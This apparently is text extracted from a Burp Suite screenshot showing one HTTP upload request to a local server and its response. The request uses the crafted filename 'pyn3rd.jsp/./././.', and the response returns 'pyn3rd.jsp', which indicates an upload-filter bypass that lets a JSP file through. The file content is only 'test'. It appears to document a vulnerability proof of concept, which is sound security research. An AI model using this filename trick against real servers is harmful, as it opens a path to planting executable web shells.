 Send Cancel < ▾ > ▾ Target: http://localhost:8888 ?
Request
Pretty Raw \n Actions
1 POST /uploadfile HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaVwqOSst6pqjcokb
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryaVwqOSst6pqjcokb
14 Content-Disposition: form-data; name="file"; filename="pyn3rd.jsp/./././."
15 Content-Type: application/octet-stream
16
17 test
18 ------WebKitFormBoundaryaVwqOSst6pqjcokb--
19
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 10
4 Date: Tue, 31 May 2022 06:55:48 GMT
5 Connection: close
6
7 pyn3rd.jsp
INSPECTOR